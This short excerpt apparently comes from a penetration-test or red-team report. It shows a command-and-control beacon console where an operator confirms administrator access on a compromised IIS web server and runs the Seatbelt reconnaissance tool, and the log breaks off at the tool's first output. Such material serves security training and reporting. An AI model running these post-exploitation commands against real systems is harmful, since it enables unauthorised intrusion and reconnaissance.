 beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WEBSERVER-IIS7\Administrator (admin)
beacon> shell Seatbelt.exe all
[*] Tasked beacon to run: Seatbelt.exe all
[+] host called home, sent: 24 bytes
[+] received output:
Seatbelt
v0.2.0
=== Running System Triage Checks ===
=== Basic OS Information ===
Hostname : WebServer-IIS7